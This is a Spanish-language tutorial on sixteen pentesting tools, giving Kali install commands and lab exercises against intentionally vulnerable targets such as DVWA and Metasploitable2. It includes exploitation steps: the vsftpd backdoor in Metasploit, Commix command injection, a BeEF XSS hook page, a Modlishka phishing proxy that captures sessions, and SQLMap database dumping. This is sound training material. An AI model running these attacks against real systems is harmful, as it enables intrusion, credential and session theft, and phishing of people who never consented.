1) Metasploit Framework
- Para qué sirve (simple): plataforma para explotar vulnerabilidades, con cientos de exploits y payloads.
- Open-source: Sí.
- Instalar en Kali: viene instalado; si no:
sudo apt update && sudo apt install -y metasploit-framework
msfconsole
- Ejercicios:
msfconsole → search vsftpd → use exploit/unix/ftp/vsftpd_234_backdoor (contra Metasploitable2) → configura RHOSTS y run.
  - Usar auxiliary/scanner/portscan/tcp para escanear puertos de una VM propia.

2) Indusface Web Application Scanning (WAS)
- Para qué sirve: escáner SaaS de vulnerabilidades web (inyecciones, XSS, etc.).
- Open-source: No (comercial / cloud).
- Instalar en Kali: No aplica; se usa en la web tras registrarte.
- Ejercicios:
  - Dar de alta un subdominio de laboratorio y lanzar un escaneo.
  - Revisar el informe y clasificar 3 hallazgos por criticidad.


3) Sn1per
- Para qué sirve: reconocimiento automatizado (enumera servicios, subdominios, puertos, etc.).
- Open-source: Sí (edición community).
- Instalar en Kali:
sudo apt install -y sniper || { git clone https://github.com/1N3/Sn1per && cd Sn1per && sudo ./install.sh; }
- Ejercicios:
sniper -t 192.168.56.10 (tu VM) para recon básico.
sniper -f targets.txt con 2–3 IPs internas de lab y comparar resultados.


4) Tenable Nessus
- Para qué sirve: evaluación de vulnerabilidades (red/sistemas) con informes detallados.
- Open-source: No (propietario; “Essentials” es gratis con registro).
- Instalar en Kali: descarga el .deb de Tenable y:
sudo dpkg -i Nessus-*-debian*.deb
sudo systemctl enable --now nessusd
# Navega a https://localhost:8834 para configurar
- Ejercicios:
  - Crear un scan básico de tu VM Metasploitable2.
  - Exportar reporte y priorizar 3 CVEs por CVSS.

5) Commix
- Para qué sirve: detecta y explota Command Injection en webs.
- Open-source: Sí.
- Instalar en Kali:
sudo apt install -y commix
- Ejercicios:
  - Contra un endpoint vulnerable de DVWA (nivel bajo), probar:
commix --url="http://dvwa/vuln/exec/?ip=127.0.0.1&submit=Submit" --data=""
  - Activar modo interactivo y ejecutar id en el objetivo (lab).

6) BeEF (Browser Exploitation Framework)
- Para qué sirve: engancha navegadores para simular ataques del lado del cliente (XSS).
- Open-source: Sí.
1) Instalar y arrancar BeEF en Kali
sudo apt update
sudo apt install -y beef-xss

beef-xss
- Al arrancar, verás en la terminal:
  - Panel: normalmente http://127.0.0.1:3000/ui/panel
  - Hook: normalmente http://127.0.0.1:3000/hook.js
- 
- 
- Credenciales por defecto (si el paquete de Kali no las cambió): usuario beef / contraseña beef.
(Si no entra, mira /etc/beef-xss/config.yaml para confirmar usuario/clave y puertos.)
Deja esa ventana abierta: BeEF debe seguir ejecutándose.

2) Abrir el panel de BeEF
En el mismo Kali, abre un navegador y entra a:
http://127.0.0.1:3000/ui/panel
Inicia sesión. Verás la interfaz con varias columnas: Online Browsers, Details, Commands, Logs.

3) Enganchar tu propio navegador (ejercicio 1)
Vamos a crear una página local con el hook.
- Crea un archivo hook-test.html en tu carpeta personal con este contenido (ajusta la IP si no usas 127.0.0.1):
<!doctype html>
<html>
<head><meta charset="utf-8"><title>BeEF Hook Test</title></head>
<body>
<h1>Página de prueba</h1>
<p>Si ves esto, ya cargaste la página. Ahora carga el hook…</p>
<script src="http://127.0.0.1:3000/hook.js"></script>
</body>
</html>
- Abre otro navegador (o una ventana privada) y carga ese archivo:
- En Firefox/Chromium: Ctrl+O → selecciona hook-test.html, o arrástralo al navegador.
- Vuelve al panel de BeEF:
- En Online Browsers, debe aparecer un nuevo navegador (el que abrió hook-test.html).

- Si no aparece: confirma que el puerto 3000 está accesible y que el <script> apunta a la IP correcta de tu Kali (ip a para verla).
Nota: si el panel lo abres por https y el hook es http, el navegador puede bloquear “mixed content”. Mantén todo en http para el laboratorio local.

7) HackTools

- 
- Para qué sirve: cheatsheets + generadores (payloads, wordlists, fuzzing) en extensión del navegador.
- Open-source: Sí (extensión).
- Instalar en Kali: instala HackTools desde la tienda de Firefox/Chrome.
- Ejercicios:
  - Generar una payload de XSS y probarla en un input de DVWA.
  - Usar el generador de hashes para comprobar SHA1/MD5 de una cadena.

8) Intruder
- Para qué sirve: plataforma SaaS de pentesting automatizado y gestión de exposición.
- Open-source: No.
- Instalar en Kali: No; es web/SaaS.
- Ejercicios:
  - Dar de alta un host de lab y lanzar un escaneo programado.
  - Crear una alerta de nueva exposición y simular un cambio (abrir un puerto).

9) Modlishka
- Para qué sirve: reverse-proxy para campañas de phishing realista con captura de sesión (para labs).
- Open-source: Sí.
- Instalar en Kali:
sudo apt install -y golang-go
git clone https://github.com/drk1wi/Modlishka
cd Modlishka && go build
- Ejercicios (solo en lab, dominios propios):
  - Levantar Modlishka apuntando a un sitio de pruebas en tu red.
  - Capturar y revisar logs de sesión desde un navegador de prueba.

10) dirsearch
- Para qué sirve: fuerza bruta de directorios/archivos web.
- Open-source: Sí.
- Instalar en Kali:
sudo apt install -y dirsearch
- Ejercicios:
  - dirsearch -u http://localhost/DVWA/
  - Cambiar wordlist: -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt.



11) SQLMap
- Para qué sirve: detecta y explota inyecciones SQL automáticamente.
- Open-source: Sí.
- Instalar en Kali:
sudo apt install -y sqlmap
- Ejercicios:
Contra DVWA (SQLi low): sqlmap -u " http://localhost/DVWA/vuln/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=...; security=low" –dbs


12) Invicti (ex Netsparker)
- Para qué sirve: escáner web avanzado (DAST) para empresas.
- Open-source: No (comercial).
- Instalar en Kali: versión cloud o on-prem bajo licencia; no paquete Kali.
- Ejercicios:
  - Lanzar escaneo contra una app de staging de prueba.
  - Exportar reporte y abrir tickets para 2 findings.

13) Nmap
- Para qué sirve: descubre hosts/puertos y detecta servicios/canales (script NSE).
- Open-source: Sí.
- Instalar en Kali:
- sudo apt install -y nmap
- Ejercicios:
nmap -sV 192.168.56.10 (detección de servicios).
nmap --script vuln 192.168.56.10 (scripts de vulnerabilidades sobre tu VM).

14) Burp Suite
- Para qué sirve: proxy/interceptor para pruebas de apps web (man-in-the-browser), fuzzing, repeater, etc.
- Open-source: No (Community gratis; Pro de pago).
- Instalar en Kali:
sudo apt install -y burpsuite
- Ejercicios:
  - Configurar el proxy del navegador a 127.0.0.1:8080 y capturar una petición a DVWA.


15) Pentest-Tools.com
- Para qué sirve: suite online de escaneos (subdominios, web, CMS, etc.).
- Open-source: No.
- Instalar en Kali: No; es web/SaaS.
- Ejercicios:
  - Ejecutar un Website Vulnerability Scan sobre un sitio de lab.
  - Comparar resultados con Nmap/dirsearch locales.
Para hacer pruebas podemos usar
http://testphp.vulnweb.com/

16) AppCheck
- Para qué sirve: escáner SaaS para API e infraestructura (DAST + algunas pruebas).
- Open-source: No.
- Instalar en Kali: No; es web/SaaS.
- Ejercicios:
  - Subir una colección Postman de una API de pruebas y lanzar escaneo.
  - Revisar falsos positivos y marcar excepciones.

Bonus: montar targets vulnerables de práctica
# DVWA con Docker (en Kali)
sudo apt install -y docker.io docker-compose-plugin
docker run --rm -it -p 8085:80 vulnerables/web-dvwa
# Abre http://localhost:8085 (usuario: admin / password: password)

